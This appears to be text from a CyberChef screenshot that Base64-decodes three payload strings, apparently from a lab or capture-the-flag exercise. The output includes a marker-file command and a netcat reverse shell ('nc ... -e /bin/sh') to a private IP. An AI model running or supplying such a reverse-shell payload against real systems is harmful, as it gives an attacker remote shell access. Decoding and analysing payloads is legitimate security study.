 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
dG91Y2ggL3RtcC9wd25lZAo=}
d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==}
bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==}
ABC 114 4
Output
touch /tmp/pwned
which nc > /tmp/pwned
nc 192.168.56.102 80 -e /bin/sh -vvv